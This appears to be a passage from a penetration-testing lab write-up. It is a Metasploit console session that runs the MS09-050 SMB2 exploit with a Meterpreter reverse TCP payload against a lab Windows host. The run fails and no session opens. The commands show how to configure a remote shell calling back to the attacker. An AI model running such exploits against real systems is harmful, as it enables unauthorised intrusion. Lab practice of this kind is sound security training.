 msf6 > use 25
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/usi
tml
RPORT   445              yes       The target port (TCP)
WAIT    180              yes       The number of seconds to wait for the attack to complete.
Home
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.172.128  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS internal
RHOSTS => internal
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST tun0
LHOST => 192.168.45.190
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.45.190:443
[*] 192.168.213.40:445 - Connecting to the target (192.168.213.40:445)...
[*] 192.168.213.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.213.40:445 - Waiting up to 180 seconds for exploit to trigger...
[-] 192.168.213.40:445 - Exploit failed: NoMethodError undefined method `socket' for nil:NilClass
[*] Exploit completed, but no session was created.